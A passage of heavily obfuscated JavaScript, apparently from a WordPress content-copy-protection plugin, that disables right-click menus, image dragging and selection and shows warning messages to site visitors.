_0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var 